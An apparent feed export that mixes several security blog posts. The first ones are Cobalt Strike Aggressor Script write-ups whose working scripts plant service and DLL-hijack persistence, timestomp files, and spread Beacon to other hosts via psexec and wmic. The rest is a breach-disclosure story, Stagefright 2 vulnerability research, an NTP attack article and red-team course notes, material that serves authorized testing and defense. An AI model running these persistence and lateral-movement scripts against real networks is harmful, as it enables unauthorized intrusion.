		bshell($1, 'sc delete netsys');
		bshell($1, 'sc create netsys binPath= "C:\windows\system32\netsys.exe" start= auto DisplayName= "System Network Monitor"');
		bshell($1, 'sc description netsys "Monitors the networks to which the computer has connected, collects and stores information about these networks, and notifies registered applications of state changes."');
		bshell($1, 'sc start netsys');
	}
	else {
		berror($1, "netsys.exe does not exist :(");
	}
}

sub persist_linkinfo {
	# dll hijack on explorer.exe
	if (-exists script_resource("linkinfo.dll")) {
		binput($1, "dropping linkinfo.dll persistence");
		bcd($1, 'c:\windows');
		bupload($1, script_resource("linkinfo.dll"));
		btimestomp($1, "linkinfo.dll", 'c:\windows\sysnative\linkinfo.dll');
	}
	else {
		berror($1, "linkinfo.dll not found.");
	}
}

Each of these functions requires that the appropriate artifact (adsvc.exe, netsys.exe, and linkinfo.dll) is pre-generated and co-located with the persistence script file. Make sure your linkinfo.dll is the right type of DLL for your target’s architecture (e.g., on an x64 system, linkinfo.dll must be an x64 DLL).

To deploy persistence, I opted to extend Beacon’s right-click menu with several options. This would allow me to send persistence tasks to a specific Beacon or multiple Beacons at one time.

Here’s the code for this menu structure:

popup beacon_top {
	menu "Persist" {
		item "Persist (DNS)" {
			local('$bid');
			foreach $bid ($1) {
				persist_netsys($bid);
			}
		}

		item "Persist (HTTP)" {
			local('$bid');
			foreach $bid ($1) {
				persist_linkinfo($bid);
			}
		}

		item "Persist (SMB)" {
			local('$bid');
			foreach $bid ($1) {
				persist_adsvc($bid);
			}
		}

		item "Sticky Keys" {
			local('$bid');
			foreach $bid ($1) {
				stickykeys($bid);
			}
		}
	}
}

Managing DNS Beacons

Cobalt Strike’s DNS Beacon is one of my preferred persistent agents. The DNS Beacon gets past tough egress situations and a combination of high sleep time and multiple callback domains makes this a very resilient agent.

The downside to the DNS Beacon is it requires management. When a new DNS Beacon calls home, it’s blank. It’s blank because the DNS Beacon does not exchange information until you ask it to. This gives you a chance to specify how the DNS Beacon should communicate with you. Here’s a script that uses the beacon_initial_empty event to set a new DNS Beacon to use the DNS TXT record data channel and check in:

on beacon_initial_empty {
	binput($1, "mode dns-txt");
	bmode($1, "dns-txt");
	binput($1, "checkin");
	bcheckin($1);
}

Labeling Beacons

The NECCDC red team organizes itself by function. Parts of the red team went after UNIX systems. Others infrastructure. A few were on web applications. Myself and a few others focused on the Windows side. This setup means we’re each responsible for our attack surface on 10 networks. Knowing which Beacon is associated with each team is very helpful in this case. Fortunately, Aggressor Script helped here too.

First, I created a dictionary to associate IP ranges with teams:

%table["100.65.56.*"] = "Team 1";
%table["100.66.66.*"] = "Team 2";
%table["100.67.76.*"] = "Team 3";
%table["100.68.86.*"] = "Team 4";
%table["100.69.96.*"] = "Team 5";
%table["100.70.7.*"]  = "Team 6";
%table["100.71.17.*"] = "Team 7";
%table["100.72.27.*"] = "Team 8";
%table["100.73.37.*"] = "Team 9";
%table["100.74.47.*"] = "Team 10";

Then, I wrote a function that examines a Beacon’s meta-data and assigns a note to that Beacon with the team number.

sub handleit {
	local('$info $int');
	$info = beacon_info($1);
	$int = $info['internal'];
	foreach $key => $value (%table) {
		if ($key iswm $int) { bnote($1, $value); return; }
	}
}

This isn’t the whole story though. Some of our persistent Beacons would call home with localhost as their address. This would happen when our Beacon service ran before the system had its IP address. I updated the above function to detect this situation and use bipconfig to fetch interface information on the system and update the Beacon note with the right team number.

sub handleit {
	local('$info $int');
	$info = beacon_info($1);
	$int = $info['internal'];
	foreach $key => $value (%table) {
		if ($key iswm $int) { bnote($1, $value); return; }
	}

	# if we get here, IP is unknown.
	binput($1, "IP is not a team IP. Resolving");
	bipconfig($1, {
		foreach $key => $value (%table) {
			if ("* $+ $key" iswm $2) {
				binput($1, "IP info is $2");
				bnote($1, $value);
			}
		}
	});
}

My script used the beacon_initial event to run this function when a new Beacon came in:

on beacon_initial {
	handleit($1);
}

I also had an Aggressor Script command (label) to manually run this function against all Beacons.

command label {
	foreach $beacon (beacons()) {
		handleit($beacon['id']);
	}
}

The end effect is we always had situational awareness about which teams each of our Beacons were associated with. This was extremely helpful throughout the event.

One-off Aliases

My favorite part of Aggressor Script is its ability to define new Beacon commands. These are called aliases and they’re defined with the alias keyword. Through NECCDC I put together several one-off commands to make my life easier.

One of our tasks was to expand from our foothold on a few Windows client systems to other systems. We had multiple approaches to this problem. Early on though, we simply scanned to find systems where the students disabled their host firewall. Here’s the alias I wrote to kick off Beacon’s port scanner with my preferred configuration:

alias ascan {
	binput($1, "portscan $2 445,139,3389,5985,135 arp 1024");
	bportscan($1, $2, "445,139,3389,5985,135", "arp", 1024);
}

To run this alias, I would simply type ascan [target range] in a Beacon console.

I also had an alias to quickly launch a psexec_psh attack against all the other client systems as well. I just had to type ownall and Beacon would take care of the rest.

alias ownall {
	bpsexec_psh($1, "ALDABRA", "Staging - HTTP Listener");
	bpsexec_psh($1, "RADIATED", "Staging - HTTP Listener");
	bpsexec_psh($1, "DESERT", "Staging - HTTP Listener");
	bpsexec_psh($1, "GOPHER", "Staging - HTTP Listener");
	bpsexec_psh($1, "REDFOOT", "Staging - HTTP Listener");
}

If you made it this far, I hope this post gives you a sense of the power available through Aggressor Script. I can’t imagine using Cobalt Strike without it. It’s made mundane tasks and on-the-fly workflow changes very easy to deal with.


Filed under: Cobalt Strike
18 Dec 13:51

Saturday Morning Breakfast Cereal - Dad Jokes

by admin@smbc-comics.com

Hovertext: Later, it turns out this was all the payoff to a Dad-prank.


New comic!
Today's News:

 Don't try this at home.

03 Dec 11:26

Cobalt Strike 3.1 – Scripting Beacons

by rsmudge

Cobalt Strike 3.1 is now available. This release adds a lot of polish to the 3.x codebase and addresses several items from user feedback.

Aggressor Script

Aggressor Script is the scripting engine in Cobalt Strike 3.0 and later. It allows you to extend the Cobalt Strike client with new features and automate your engagements with scripts that respond to events.

Scripting was a big focus in the Cobalt Strike 3.1 development cycle. You now have functions that map to most of Beacon’s commands. Scripts can also define new Beacon commands with the alias keyword too.

alias wmi-alt {
	local('$mydata $myexe');
	
	# check if our listener exists
	if (listener_info($3) is $null) {
		berror("Listener $3 does not exist");
		return;
	}
	
	# generate our executable artifact
	$mydata = artifact($3, "exe", true);
		
	# generate a random executable name
	$myexe  = int(rand() * 10000) . ".exe";
		
	# state what we're doing.
	btask($1, "Tasked Beacon to jump to $2 (" . listener_describe($3, $2) . ") via WMI");
	
	# upload our executable to the target
	bupload_raw($1, "\\\\ $+ $2 $+ \\ADMIN$\\ $+ $myexe", $mydata);
		
	# use wmic to run myexe on the target
	bshell($1, "wmic /node: $+ $2 process call create \"c:\\windows\\ $+ $myexe $+ \"");
	
	# complete staging process (for bind_pipe listeners)
	bstage($1, $2, $3);
}

This release also introduces the agscript command in Cobalt Strike’s Linux package. This command runs a headless Cobalt Strike client designed to host your scripts.

While I can’t say the scripting work is complete yet (it’s not); this release is a major step forward for Aggressor Script. You can learn more about Aggressor Script by reading its documentation.

DcSync

In August 2015, mimikatz introduced a dcsync command, authored by Benjamin Delpy and Vincent LE TOUX. This command uses Windows features for domain replication to pull the password hash for the user you specify. DcSync requires a trust relationship with the DC (e.g., a domain admin token). Think of this as a nice safe way to extract a krbtgt hash.

Cobalt Strike 3.1 integrates a mimikatz build with the dcsync functionality. Beacon also gained a dcsync command that populates the credential model with the recovered hash.

Data Munging

Cobalt Strike 3.1 introduces the ability to import hosts and services from an NMap XML file. Cobalt Strike 3.1 also gives you the ability to export credentials in a PWDump file.

Check out the release notes to see a full list of what’s new in Cobalt Strike 3.1. Licensed users may use the update program to get the latest. A 21-day Cobalt Strike trial is also available.


Filed under: Cobalt Strike
29 Oct 10:41

Breaches, traders, plain text passwords, ethical disclosure and 000webhost

by Troy Hunt
John

Plain Text Rules Everything Around Me

It’s a bit hard to even know where to begin with this one, perhaps at the start and then I’ll try and piece all the bits together as best I can.

As you may already know if you’re familiar with this blog, I run the service Have I been pwned? (HIBP) which allows people to discover where their personal data has been compromised on the web. When a breach hits the public airwaves, I load in the email addresses and those who subscribe to the service (it’s free) get notified of their exposure plus they can search for themselves on the site. The intent is always to tread very carefully and responsibly when it comes to handling this data, for example, how I handled the Ashley Madison breach. The contents of these breaches has potential to do harm to both the organisation which lost the data and the individuals within there so I give great thought to what the responsible approach is in each case.

Every now and then, I get someone contacting me like this:

Hey, approximately 5 months ago, a certain hacker hacked into 000webhost and dumped a 13 million database consisted of name, last name, email and plaintext password

Now this puts me in an awkward position. On the one hand, the data would obviously be a good addition to HIBP and the people impacted would really want to know about it. On the other hand, by no means do I want HIBP to be thought of as a disclosure channel. In fact, what I normally say to anyone sending me this info is that unless it’s been publicly documented somewhere, I don’t want a bar of it.

However, a number of things made this incident a bit unique. Firstly, the guy (and that’s usually a safe assumption when it comes to this sort of thing) had already given me the data and it only took one glance to see that yes, it was indeed plain text passwords. He was also correct in saying it was 13M records, in fact it was a little bit more than that. It was very apparent that if this was legitimate, it was indeed a very serious data breach and one that had the potential to impact a very large number of people. So I did a bit of research.

Firstly, 000webhost is a free hosting service for PHP and MySQL:

The 000webhost home page

I usually like to try and get a quick sense of the security profile of a site an alleged breach comes from just by looking at publicly observable attributes. For example, the fact that the members area login is served insecurely:

Insecure members ares login

That’s a rather serious oversight considering these are credentials used to manage customers’ web assets.

Another quick test was to check Plain Text Offenders and sure enough, they make an appearance (which I later also confirmed for myself):

000webhost sending passwords via email

Another good source of info relating to security implementations is XSSposed and sure enough, they have an entry for 000webhost from just the last few days. The details of the risk aren’t public yet, they’ve got another few weeks before full disclosure.

Looking back at the site itself, here’s what happens when you try and register and there’s a validation exception:

Credentials appearing in the URL

Doesn’t look too bad? Let’s take a look at the URL:

http://www.000webhost.com/order.php?domain=&subdomain=sdjflsdhkfhds&name=asdasdf&email=aaaaa@letthemeatspam.com&pass1=ThisIsMyPassword&pass2=ThisIsMyPassword&aggree=yes&error_multiple=&error_domain=&error_subdomain=&error_name=&error_email=&error_pass=2&error_tos=&error_number=&error_js=&error_disposable=1&error_bad_gmail=

Yes, that’s the credentials in the URL of an HTTP address so now it sits in all sorts of logs, browser history and other places which are both obtainable by anyone the traffic passes through and by anyone with access to any of those logs.

A little searching the Twitters before posting this also showed a tweet from an individual which I won’t reproduce here, but it links directly to a very extensive internal exception log on 000webhost. It’s yet another indicator of some very sloppy security practices.

Usually when I look at a data breach, I have a pretty good sense of whether it’s legitimate or not at a glance. Once you see hundreds of millions of records you start to get a knack for it! The data that was allegedly from 000webhost conformed to this tab-delimited structure:

[id] [name] [ip address] [email] [password] 

It looked legit, but there’s an easy way to test and get a much higher degree of confidence in the authenticity of the data and that’s to ask if the email addresses exist on the site. I almost always find that an enumeration risk exists on the registration page. What I mean by this is that I could attempt to sign up with an email address that already exists (I always pick an obvious test one from Mailinator) and you’d see something like this:

Confirmation account already exists in the system

I picked several clearly disposable email addresses randomly from the dump and got exactly the same response. The chances of this happening by coincidence are extremely low and the only other explanation that can sometimes come up is that an “attacker” has used an enumeration risk to build up a list of email addresses on the site then faked the other data (i.e. keep hitting a resource that confirms or denies an account exists and steps through a big list of emails to check). It would have been possible to emphatically confirm if the data was legit by actually trying to login with the plain text password, but that wasn’t going to happen as a matter of principle.

This was enough for me – I had to notify 000webhost so that they could advise their customers and obviously fix the underlying risk as well. And this is where it all started to get very hard…

I’m writing this blog post while speaking at events in the US (coincidentally, teaching developers how to secure their things…) so I’m going to give you the timeline in PST then express the follow-up events in days, hours and minutes after that.

12:00 midday Thursday 22: I started by trying to find WHOIS contacts but all contacts where hidden courtesy of Domains by Proxy:

Can't see domain contacts

I moved onto the website to look for contact info but the only channel I could identify was a “report abuse” form:

Form for reporting abuse

Ok, I would have preferred to email someone but let’s use the form. Here’s what happened next:

image

Wait – I have an account?! That can’t be right, I’m pretty sure I never created one and a quick look inside 1Password confirms that I certainly haven’t used one in recent years. Perhaps the form is just erroring out, let’s find another way to contact them, perhaps via their Twitter account. Except not much has happened there lately (or ever):

Only 3 tweets for 000webhost

However I do find that their Facebook page is a little more up to date and it references a “premium-hosting partner”:

We are happy to inform you that our premium-hosting partner Hosting24.com is starting huge ‪#‎promo‬ sale today with 50 % discount OFF for 12, 24, or 36 months premium hosting plans!

I also find that the footer of the 000webhost site links to them:

image

That jumps straight off to hosting24.com as well so let’s give them a go. I head over there and it’s a similar deal – no obvious contact info. Well that’s not entirely true, they have an image of a telephone with “24” next to it… then a fax number (they accept faxes 24 hours a day, perhaps?) plus an address in Cyprus:

Contact us with fax and Cyprus address

But there’s also a “contact us” form.

+57 minutes after first attempting to contact them: I fill out the form:

I hope someone here can help me, I'm trying to get in touch with someone on the security side of 000webhost to report an incident they should be aware of. Their contact form won't let me let connect with them without creating an account, can someone here possibly get a 000webhost representative to email me on troyhunt@hotmail.co

+1 hour 15 minutes after first attempting to contact them: It only took them 18 minutes to respond which was pretty good:

You can contact 000webhost via http://www.000webhost.com/contact . There is no need to create an account in order to contact them.

Ugh, ok, so let’s go back to 000webhost. I try to submit the same message again but use the email address troyhunt+000webhost@hotmail.com which is perfectly valid and will route to my normal inbox, except…

image

So that’s not going to work, let’s just go and reset the password for the account using troyhunt@hotmail.com which isn’t really my account but hey, it’s my email so that’s kind of ok.

+1 hour 28 minutes after first attempting to contact them: I log a ticket directly on 000webhost under my email (which isn’t really my account):

Hi, could someone from the security team please get in touch with me via email on troyhunt@hotmail.com

And I waited. And waited. And never heard anything back. Ever.

+1 day, 7 hours and 12 minutes after first attempting to contact them: So it’s back to hosting24.com again and I lodge another ticket.

image

And 14 minutes later, they reply:

Please provide more details regarding this security incident.

Now I’m not real comfortable with providing some unknown helpdesk person with such critical information so I try to reply and ask for a contact… except I can’t. You have to rate their reply before you can post your own reply:

image

No matter how much I tried, rating their reply wouldn’t give me a reply box. This is becoming really frustrating so I lodge a new ticket.

+1 day, 7 hours and 44 minutes after first attempting to contact them: I ask for escalation and contact via email:

I'm a security professional and have been contacted by someone claiming to have customer data breached from 000webhost. They've provided a sample that appears to be legitimate. Given the sensitivity of the data, please have someone in a security role contact me by email for more information: troyhunt@hotmail.com

About 17 and a half hours later, they get back to me:

You can submit a new inquiry with the details if you cannot reply to tickets with the specifics, our ticket system is secure enough. We await your inquiry.

System is secure enough?! I read this just as I landed in the US and I’m sitting there on the plane trying to get this really important message through to them and just not getting anywhere. I get into the airport, fire up the laptop and lodge another new ticket because I still can’t reply to existing ones!

+2 days, 4 hours and 49 minutes after first attempting to contact them: I decide it’s not worth trying to get direct and personal contact and it’s more important that they’re convinced there’s a problem. I give them enough information to verify the breach but nothing that’s too sensitive to expose to a generic helpdesk worker (besides, their system is secure enough…):

Details of the breach

I made the reference to forwarding this to their CEO because that’s exactly what they suggest you should do:

If you have any issues which were not resolved by our regular staff members, ask them to forward the ticket to the company CEO

And that was the very last contact I had with them. To date, there have been zero response from them after that last message and this is a communication channel that had previously been pretty chatty. Clearly, this is just not something they want to know about.

I spend my Sunday at a workshop in Vegas teaching a room full of developers how not to get themselves pwned. Still no feedback and I’m thinking “there are potentially 13M people having their accounts abused not just on 000webhost, but in all sorts of other places due to password reuse and these guys don’t seem to give a damn”. So I put out a tweet:

Are you a 000webhost user and have a moment to help me out with something? DM me.

— Troy Hunt (@troyhunt) October 26, 2015

I have a couple of replies and I respond with this message:

Do you mind sharing with me which email address you used? I'm trying to validate something and will share more with you if it's what I'm after.

I get some feedback but I also follow up the next morning:

Still looking for some 000webhost users to help me out with something, ping me if you have an account.

— Troy Hunt (@troyhunt) October 26, 2015

I get a bunch of replies with email addresses that are in the breach and I provide them with their data. Here are some of the responses I get:

I can indeed confirm that you have got my old IP, the correct email address and password and everything you've recovered is valid. Ouch!

Yep, that's legitimate, it's got one of my old passwords on there, which i've just confirmed.

Oh wow, that's a common one; yikes
Yeap, that's legitimate

I ask each one not to publicly socialise the information but obviously think about changing their passwords. By now there’s no remaining doubt that the breach is legitimate and that impacted users will have to know. I’d prefer that 000webhost be the ones to notify them though. And then I got some other interesting messages.

One was via someone I was having a completely unrelated conversation with:

Yep, also is it true 000webhost got compromised? Heard it from a friend and I know I have an account on there, apparently it's plaintext too so I was just wondering if you can confirm it so I can rapidly change a few of my accounts pws

Which struck me as interesting – obviously there’s some discussion going on about the incident.

Someone else contacted me with this:

000webhost was breached, original copy that you most likely have
was dumped in march
uid name ip email plaintext pw

That’s the exact structure of the data so clearly there was prior knowledge of the breach. Other people reached out as well and whilst I won’t share the details of exactly what they said purely on the grounds that private discussions deserve to stay that way, this one sentence needs airtime:

The database is selling for upwards of $2,000 right now, I can't understand which moron would be considering giving you a copy for free when people can make some serious money from this database.

I also heard from the individual who originally passed on the breach (the above-mentioned ”moron”):

I would prefer if no one notified them regarding this because friends of mine are making money from it but you're too ethical to let it go now

So consider the ramifications of this: there are potentially 13M people having their details traded for commercial purposes. The only reason anyone pays for this sort of information is because they expect an ROI; they will gain something themselves from having paid a couple of grand for the credentials. That may mean exploiting the victims’ 000webhost account but more than likely it also means exploiting their other accounts where they’ve reused credentials.

Now 4 days in since originally reaching out to 000webhost, I contact a friend who reports on these sorts of incidents. Thomas Fox-Brewster is a reporter for Forbes and he’s been great in the past at representing security incidents with balance and objectivity. I want Tom’s help in getting through to 000webhost and reporters have a knack of getting orgs to sit up and pay attention if they think a story might be written about them. Tom’s a decent guy too and I knew he’d approach the whole thing responsibly.

Tom and I talk via Skype at length and over the ensuing 24 hours he does his best to get a response. He discovers the parent company of 000webhost and hosting24.com is Hostinger which is based in the UK. That’s kind of handy for Tom being there himself so he tries to get in touch with them but they fob him off, not wanting to talk with him about the potential breach.

Tom also tries to reach out via 000webhost’s Facebook page, the one which is actually reasonably active:

Comments on 000webhost Facebook page

Just before Tom’s message, Rob Atkinson made the post you see below his (I’ve no idea what Rob’s subsequent response to Tom is about). He was right too – as of Tuesday morning, here’s what happens when you try to login to 000webhost:

Login showing passwords have been reset

So it looks like they’ve reset everyone’s password. There’s only one good reason why an organisation does that, and that’s because they believe all the passwords have been compromised. This was the first clear acknowledgement from 000webhost that they had been breached. Of course this does nothing to protect impacted users’ other accounts where they’ve reused passwords, only communication from 000webhost alerting them to the incident will help with that.

In the hours before posting this, the Facebook comments were deleted:

image

000webhost invited all the Hostinger users over to their service:

image

I mentioned Tom contacting Hostinger earlier and them fobbing him off. Here’s a snap of their portfolio of projects:

image

And when you consider they’ve got the same people working across all three services, it starts to become clear how interlinked everything is:

image

In fact the relationships become very clear and the “free” service offered by 000webhost is put into perspective when you watch material like this:

Back to 000webhost specifically, they’ve now disabled FTP which was mentioned to Tom verbally via Hostinger and can be seen discussed on the 000webhost forum at present, including – and then confirmed – in the thread titled getting error on connection:

image

Until November 10?!?!

But so far, there’s still zero communication about the actual breach itself. Not from 000webhost or hosting24.com or Hostinger (and they all appear to be merely offshoots of the latter). They haven’t acknowledged me, they haven’t acknowledged Tom and now 6 days on, they haven’t even publicly acknowledged the breach other than implicitly by disabling and resetting services. They know the data is public and it’s been emphatically confirmed via multiple independent means:

  1. The email addresses in the breach exist on the site
  2. The passwords and IPs have been confirmed as legitimate by multiple account holders
  3. 000webhost has reset everyone’s password and disabled FTP

I probably don’t have to share exactly how I feel about how this organisation operates, it’s pretty self-evident if you’ve read through everything above. I hope this has given you some insight as to how many organisations still handle your data, how it is compromised, traded and monetised and just how hard it can be to actually get through to organisations in the wake of an incident like this.

I’ll leave you with a comment from Oliver, a fellow developer and one of the people that contacted me and verified their data from the breach:

Looking at the site, it appears like the creation of one individual or a very small team with little experience building sites at such scale; in today's day and age, security on the web simply isn't taken seriously enough.

Hard to argue with that.

There are now 13,545,468 000webhost email addresses searchable in HIBP.

Update: Also see Tom’s story about the breach on Forbes.

Update: Finally, 000webhost has notified some customers of the breach (many accounts in the data set have not received a notification):

Almost 8 days after they were first notified, here we are: https://t.co/fRvrkvabfl

— Troy Hunt (@troyhunt) October 30, 2015

Update: I've been inundated by requests from people who want me to check which password they were using or who want a copy of the breach. Please read No, I cannot share data breaches with you.

29 Oct 10:36

On the trail of Stagefright 2

by Anton Ivanov

no-image

In early October, it was announced that a critical vulnerability had been found in the libutils library. The libutils library is part of Android OS; it implements various primitive elements that can be used by other applications. The least harmful result that exploiting this vulnerability could lead to is the software that uses the stagefright library and handles MP3/MP4 files crashing.

Although exploits for newly discovered vulnerabilities take a while to appear ‘in the wild’, we believe we should be prepared to detect them even if there have been no reports, as yet, of any such exploits being found. Since a working exploit is needed to develop protection functionality, PoC files are commonly used to implement detection.

In this case, developing detection logic that would cover possible exploits for the vulnerability was complicated by the fact that no PoC files were readily available. Because of this, we decided to do the research and generate a PoC file on our own.

We are going to omit some technical details when discussing our work to prevent cybercriminals from using this information.

We began by looking at the changes made to the source code of libutils in order to close the vulnerability. As it turned out, the following change was among the latest:

On the trail of Stagefright 2

Checking input parameters in allocFromUTF8 function of String8 class

It can be seen in the code that if len = SIZE_MAX, this will cause an integer overflow when allocating memory.

We assumed that the following had to be done to cause software that handles MP3 files to malfunction: pass a number equal to SIZE_MAX as the second parameter to the allocFromUTF8 function. The function is called from several places in the String8 class. If you analyze the implementation of the String8 object, you will see that the function of interest to us is called in the following places:

  1. in the String8 class’s constructor (two implementations are possible);
  2. in the setTo method (two implementations are possible).

It is also worth noting that in one of the two implementations of the constructor and in one of the two implementations of the setTo method, an input parameter is passed that is subsequently passed to allocFromUTF8. This leads us to another conclusion: we are interested in the code that creates the String8 object and explicitly passes the string length in the class’s constructor or calls the setTo method (specifying the string length).

Based on what we know, the vulnerability is exploited when handling MP3 files. This means that it makes sense to look at the way the String8 class is used in the code responsible for handling MP3 files. This code is easy to find in the following branch: \media\libstagefright\MP3Extractor.cpp.

On the trail of Stagefright 2

Use of the String8 class in MP3Extractor.cpp code

One of the first times the class is used is when parsing the MP3 file’s COMM tag (the tag stores information on comments to the MP3 file):

On the trail of Stagefright 2

Reading comments from an MP3 file using the vulnerable String8 class

It can be seen in the code that another class, ID3, which is responsible for parsing ID3 data, is used to read strings (we are interested in the getString method).

Before looking at this component’s code, have a look at the COMM tag’s structure (information on this can be found in official documentation — http://id3.org/d3v2.3.0).

On the trail of Stagefright 2

Example of the COMM tag from a regular MP3 file

Based on the documentation, we have the following:

COMM – Frame ID
00 00 00 04 – size
00 00 – flags
00 – text encoding
00 00 00 – Language
00 – null terminated short description
74 65 73 74 (test) – actual text

Next, let’s look at the ID3 parser code:

void ID3::Iterator::getString(String8 *id, String8 *comment) const {
    getstring(id, false); // parse short description  
    if (comment != NULL) {
        getstring(comment, true);
    }
}
void ID3::Iterator::getstring(String8 *id, bool otherdata) const {
    id-&gt;setTo("");

    const uint8_t *frameData = mFrameData;
    if (frameData == NULL) {
        return;
    }

    uint8_t encoding = *frameData;

    if (mParent.mVersion == ID3_V1 || mParent.mVersion == ID3_V1_1) 
    {
            .....
      }

    size_t n = mFrameSize - getHeaderLength() - 1; // error, overflow possible !!! 
    if (otherdata) {
        // skip past the encoding, language, and the 0 separator
        frameData += 4;
        int32_t i = n - 4;
        while(--i &gt;= 0 &amp;&amp; *++frameData != 0) ;
        int skipped = (frameData - mFrameData);
        if (skipped &gt;= (int)n) {
            return;
        }
        n -= skipped;
    }

    if (encoding == 0x00) {
        // ISO 8859-1
        convertISO8859ToString8(frameData + 1, n, id);
    } else if (encoding == 0x03) {
        // UTF-8
        id-&gt;setTo((const char *)(frameData + 1), n); 
    } else if (encoding == 0x02)

It can be seen in the code that, under certain conditions, we can call the setTo method of the String8 class, which will in turn call allocFromUTF8 with a pre-calculated value of n.

It only remains to find out whether we can influence the value of n in any way. And, more specifically, whether we can make certain that -1 (0xFFFFFFFF) is written to n as a result of calculations.

The size of the header depends on the version of the ID3 format.

Now we only need to sort out mFrameSize. The amount of code used to calculate this parameter is sufficiently large. It was established by trial and error that the value of the mFrameSize variable when parsing a file also depends on the COMM tag and the version of the file being parsed.

It follows from this that we have the means to influence the values of two variables from the following expression:

size_t n = mFrameSize — getHeaderLength() – 1

By changing data in the COMM tag, we can influence mFrameSize. Using simple math, we can make certain that the following expression is true:

mFrameSize — getHeaderLength() – 1 = -1

As a result of execution, the following value will be written to the n variable: -1 (0xFFFFFFFF).

Now, all we have to do is pass this value to the setTo function. It can be seen in the code that this method will be called if the encoding field in the COMM tag header has certain values.

On the trail of Stagefright 2

Calling the setTo method and passing data size to it

If these conditions are met, we get an MP3 file with a malformed COMM tag. Processing it will result in the stock browser and music player crashing:

On the trail of Stagefright 2

Stack trace of a crash when processing an MP3 file with a malformed COMM tag

This means we have successfully created a PoC exploit for the vulnerability in question.

Kaspersky Lab products detect this exploit as HEUR:Exploit.AndroidOS.Stagefright.b.

22 Oct 10:32

New attacks on Network Time Protocol can defeat HTTPS and create chaos

by Dan Goodin

(credit: Matteo Ianeselli )

Serious weaknesses in the Internet's time-synchronization mechanism can be exploited to cause debilitating outages, snoop on encrypted communications, or tamper with Bitcoin transactions, computer scientists warned Wednesday.

The vulnerabilities reside in the Network Time Protocol, the widely used specification computers use to ensure their internal clocks are accurate. Surprisingly, connections between computers and NTP servers are rarely encrypted, making it possible for hackers to perform man-in-the-middle attacks that reset clocks to times that are months or even years in the past. In a paper published Wednesday titled Attacking the Network Time Protocol, the researchers described several techniques to bypass measures designed to prevent such drastic time shifts. The paper also described ways to prevent large numbers of computers from successfully connecting to synchronization servers.

The attacks could be used by malicious actors to wreak havoc on the Internet. An attack that prevented sensitive computers and servers from receiving regular time-synchronization updates could cause malfunctions on a mass scale. In many cases, such denial-of-service hacks can be carried out even when attackers are "off-path," meaning the hacker need not have the ability to monitor traffic passing between a computer and NTP server.

Read 8 remaining paragraphs | Comments

01 Oct 11:55

Advanced Threat Tactics – Course and Notes

by rsmudge

The release of Cobalt Strike 3.0 also saw the release of Advanced Threat Tactics, a nine-part course on red team operations and adversary simulations. This course is nearly six hours of material with an emphasis on process, concepts, and tradecraft.

If you’d like to jump into the course, it’s on YouTube:

Here are a few notes to explore each topic in the course with more depth.

0. Introduction

This is a course on red team operations and adversary simulations.

To learn more about Adversary Simulations and Red Team Operations:

Advanced Threat Actors:

Tools used in this course:

1. Operations

Advanced Threat Tactics starts with a high-level overview of Cobalt Strike’s model for distributed operations and red team collaboration.

To learn more about Cobalt Strike’s model for collaboration and operations:

  • Watch Force Multipliers for Red Team Operations. This is my favorite talk I’ve given. Here, I summarize my work and insights on the red team collaboration problem. Today, I consider this a completed research project with the following blog posts capturing lessons learned on how to build infrastructure and organize a large red team to support operations (primarily in an exercise context).
  • Read A Vision for Distributed Red Team Operations to learn more about Cobalt Strike’s model for distributed operations with multiple team servers.
  • Read The Access Management Team [Shell Sherpas]. This blog post discusses the Access Manager role in depth.
  • Read about The Post Exploitation Team. These are my notes on the folks who interact with targets to complete objectives and find interesting information.
  • Read Infrastructure for Red Team Operations. Infrastructure is the foundation of any engagement. This post is my best practices for organizing infrastructure to support a long-term op with multiple targets.

2. Infrastructure

Infrastructure is the collection of domains, servers, and software that support your operation. One of Cobalt Strike’s strengths is its variety of communication channels and the flexibility you have to configure them. This lecture goes through the HTTP/HTTPS, DNS, and named pipe channels and shows you how to use special features with each. I also take you through how to stand up redirectors and test your infrastructure before an engagement.

To learn more about payload staging:

Beacon Communication:

3. Targeted Attacks

This lecture goes through a process to execute a targeted spear phishing attack to get a foothold in a modern enterprise.

To learn more about this material:

User-Driven Attacks:

4. Post Exploitation

This lecture shows how to use Beacon for post-exploitation. If you have to operate with Beacon, this is good core material to know.

To learn more about this material:

Post-Exploitation:

  • Buy the Red Team Field Manual. This is a must-own for anyone working in this space. The tips and tricks here are quite applicable for all Beacon operators.
  • Watch Flying a Cylon Raider. This talk is a platform agnostic look at how to conduct post-exploitation and lateral movement without the Metasploit Framework. Understanding the concepts in this talk will help you get the most from the material in this course.

5. Privilege Escalation

Think of this lecture as post exploitation, part 2. We dive into how to elevate privileges and use these privileges to harvest credentials and password hashes.

To learn more about User Account Control and the Bypass UAC attack:

Privilege Escalation:

  • Read Windows Privilege Escalation Fundamentals. This tutorial has a number of command-line recipes to find files with credentials and other things you should look for when trying to elevate your rights.
  • Read What you know about ’bout GPP? This blog post offers a look at the Group Policy Preferences privilege escalation vector. This is one of those issues that, while patched, remains an issue because the patch does not cleanup the problems created by this feature when it was last used. I didn’t have time to cover this problem in the course [six hours is enough!]; but this is a staple thing you should always check for.

PowerUp:

Mimikatz:

6. Lateral Movement

This lecture is the use and abuse of native Windows capability and behavior to trade-up privileges and move around a network.

To learn more about enumeration and reconnaissance in a Windows Active Directory network:

  • Watch Passing the Torch: Old School Red Teaming, New School Tactics? Here David McGuire and Will Schroeder go through their tricks to understand a Windows enterprise network the old school way (net view /DOMAIN and friends) vs. the new school way (with PowerShell).
  • Read PowerView: A Usage Guide to understand this wonderful tool from Will Schroeder to automate enumerating trusts, users, and hosts in an active directory environment.
  • Check out Netview by Rob Fuller. This tool enumerates systems using the Win32 Network Management API. I believe it was one of the original inspirations for PowerView and it certainly inspired Beacon’s net module as well.
  • Read Trusts You Might Have Missed by Will Schroeder for a quick primer on domain trusts in Windows Active Directory networks. You’ll really want to go through all of Will’s blog to understand this topic fully. He posts a lot about domain trusts and user hunting. Too much for me to keep up with here.
  • Also, read I Hunt Sys Admins by Will Schroeder (him, again!) to learn different ways to find where a particular user lives on the network. This is important for targeting systems that may have trust material that gets you closer to the data you want or to DA rights on the network.

Remote Management without Malware:

Pass-the-Hash:

Kerberos:

Remote Code Execution:

7. Pivoting

SOCKS, SOCKS, SOCKS! This lecture is about how to pivot with Beacon. You could also think about it as using and abusing SOCKS forwards, backwards, and any other way you want it.

More on this topic:

8. Malleable C2

Malleable C2 is Cobalt Strike’s domain specific language to change indicators in the Beacon payload. This ability to make Beacon look like other malware is arguably what makes it a threat emulation tool.

More on this topic:

9. Evasion

